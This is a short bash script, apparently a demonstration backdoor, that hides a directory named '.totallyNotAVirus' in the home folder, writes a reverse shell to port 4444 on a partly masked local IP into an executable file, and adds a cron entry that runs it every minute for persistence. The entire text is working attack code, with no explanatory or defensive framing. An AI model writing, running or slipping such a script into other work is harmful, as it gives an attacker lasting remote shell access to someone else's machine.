 #!/bin/bash
mkdir ~/.totallyNotAVirus
cd ~/.totallyNotAVirus
touch shell.cgi
echo "/bin/bash -i >& /dev/tcp/192.168.0.xxx/4444 0<&1" > shell.cgi
chmod 777 shell.cgi
touch temp
crontab -l > temp
echo "* * * * * ~/.totallyNotAVirus/shell.cgi" >> temp
crontab temp
rm temp